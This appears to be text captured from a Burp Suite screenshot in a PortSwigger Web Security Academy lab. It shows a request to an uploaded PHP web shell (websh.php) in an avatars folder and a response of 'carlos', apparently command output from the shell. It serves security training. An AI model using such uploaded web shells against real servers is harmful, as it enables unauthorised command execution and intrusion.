 Request
Pretty Raw Hex \n
1 GET /files/avatars/websh.php HTTP/1.1
2 Host: 0ab1005903cbe34ec09e21a7005c00c2.web-security-academy.net
3 Cookie: session=dpvTgDF54L1ZO3UpBqJlXCx4JDBlvnov
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 06:31:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 7
7
8 carlos
9